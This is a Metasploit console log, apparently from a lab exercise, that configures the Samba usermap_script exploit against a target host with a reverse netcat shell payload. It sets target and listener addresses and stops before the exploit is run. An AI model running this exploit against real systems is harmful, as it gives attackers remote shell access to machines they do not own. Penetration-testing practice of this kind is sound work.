 msf6 exploit(multi/samba/usermap_script) >
msf6 exploit(multi/samba/usermap_script) > options

Module options (exploit/multi/samba/usermap_script):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit
                                       /basics/using-metasploit.html
   RPORT    139              yes       The target port (TCP)


Payload options (cmd/unix/reverse_netcat):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.100.23   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic



View the full module info with the info, or info -d command.

msf6 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set lhost 10.10.15.13
lhost => 10.10.15.13
msf6 exploit(multi/samba/usermap_script) >